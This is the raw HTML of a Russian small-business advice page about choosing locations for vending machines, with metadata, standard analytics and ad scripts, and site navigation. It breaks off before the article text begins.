

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html
body_size: 44730
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty-1024x685.jpg as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Как выбрать место под вендинговый аппарат правильно</title><meta
name="description" content="Правила выбора места под вендинговые аппараты, как установить автомат вендинга в школах, торговые автоматы в общественных местах"><link
rel=canonical href=https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Как выбрать место под вендинговый аппарат правильно"><meta
property="og:description" content="Правила выбора места под вендинговые аппараты, как установить автомат вендинга в школах, торговые автоматы в общественных местах"><meta
property="og:url" content="https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:published_time" content="2016-12-27T05:17:39+00:00"><meta
property="article:modified_time" content="2019-12-06T10:25:50+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty.jpg"><meta
property="og:image:width" content="1024"><meta
property="og:image:height" content="685"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Геннадий Новичков"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty.jpg","width":1024,"height":685,"caption":"места под вендинговые аппараты"},{"@type":"WebPage","@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#webpage","url":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html","name":"Как выбрать место под вендинговый аппарат правильно","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#primaryimage"},"datePublished":"2016-12-27T05:17:39+00:00","dateModified":"2019-12-06T10:25:50+00:00","description":"Правила выбора места под вендинговые аппараты, как установить автомат вендинга в школах, торговые автоматы в общественных местах","breadcrumb":{"@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"БИЗНЕС ИДЕИ","item":"https://ktovdele.ru/category/biznes-idei"},{"@type":"ListItem","position":3,"name":"Вендинг","item":"https://ktovdele.ru/category/biznes-idei/vending"},{"@type":"ListItem","position":4,"name":"Какие лучшие места под вендинговые автоматы"}]},{"@type":"Article","@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#article","isPartOf":{"@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/27235db23601e049627b0b5b6fcbe772"},"headline":"Какие лучшие места под вендинговые автоматы","datePublished":"2016-12-27T05:17:39+00:00","dateModified":"2019-12-06T10:25:50+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#webpage"},"wordCount":6,"commentCount":2,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2016/08/mini-mesta-pod-vendingovye-avtomaty.jpg","articleSection":["Вендинг"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/mesta-pod-vendingovye-avtomaty.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/27235db23601e049627b0b5b6fcbe772","name":"Геннадий Новичков","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/20e51ad65fac38f9818ca9b127778a96?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/20e51ad65fac38f9818ca9b127778a96?s=96&r=g","caption":"Геннадий Новичков"},"url":"https://ktovdele.ru/author/novichkov78gmail-com"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":7419,"token":"881a8caccb","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/7419><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fmesta-pod-vendingovye-avtomaty.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fmesta-pod-vendingovye-avtomaty.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei>БИЗНЕС ИДЕИ</a> » <span><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
